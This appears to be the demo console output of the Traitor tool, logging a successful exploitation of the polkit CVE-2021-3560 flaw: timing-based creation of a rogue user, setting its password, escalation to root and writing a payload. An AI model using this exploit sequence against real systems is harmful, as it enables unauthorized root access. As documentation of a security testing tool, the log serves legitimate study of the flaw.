 TRAITOR v0.0.0
https://github.com/liamg/traitor
[+] Assessing machine state...
[+] Checking for opportunities...
[+][polkit:CVE-2021-3560] Polkit version is vulnerable!
[+][polkit:CVE-2021-3560] Opportunity found, trying to exploit it...
[+][polkit:CVE-2021-3560] Sampling timing of user creation command...
[+][polkit:CVE-2021-3560] Average time for user creation to fail authentication is 6.411044ms
[+][polkit:CVE-2021-3560] Attempting to create user 'traitor9061' by forcing UID=0...
[+][polkit:CVE-2021-3560] User 'traitor9061' was created with UID (1005)!
[+][polkit:CVE-2021-3560] Sampling timing of password set command...
[+][polkit:CVE-2021-3560] Average time for password set to fail authentication is 6.542713ms
[+][polkit:CVE-2021-3560] Attempting to set user password...
[+][polkit:CVE-2021-3560] Finished attempting to set password.
[+][polkit:CVE-2021-3560] Setting up tty...
[+][polkit:CVE-2021-3560] Attempting authentication as new user...
[+][polkit:CVE-2021-3560] Authenticated as traitor9061 (1005)!
[+][polkit:CVE-2021-3560] Attempting escalation to root...
[+][polkit:CVE-2021-3560] Authenticated as root!
[+][polkit:CVE-2021-3560] Writing payload...
[root@legion ~]#